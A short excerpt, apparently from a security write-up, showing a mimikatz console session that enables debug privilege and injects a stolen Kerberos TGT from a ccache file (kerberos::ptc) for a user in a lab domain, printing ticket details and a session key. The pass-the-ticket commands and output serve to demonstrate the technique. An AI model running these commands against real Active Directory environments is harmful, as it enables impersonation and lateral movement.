 '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptc TGT_jeff1@adtest.com.ccache
Principal : (01) : jeff1 ; @ ADTEST.COM
Data 0
Start/End/MaxRenew: 2019/11/29 21:52:04 ; 2019/11/30 7:52:04 ; 2019/1
2/6 21:52:04
Service Name (01) : krbtgt ; ADTEST.COM ; @ ADTEST.COM
Target Name (01) : krbtgt ; ADTEST.COM ; @ ADTEST.COM
Client Name (01) : jeff1 ; @ ADTEST.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key : 0x00000017 - rc4_hmac_nt
df2e0ca2ddb866c2d104f620bb8bf923
Ticket : 0x00000000 - null ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz #
零组资料文库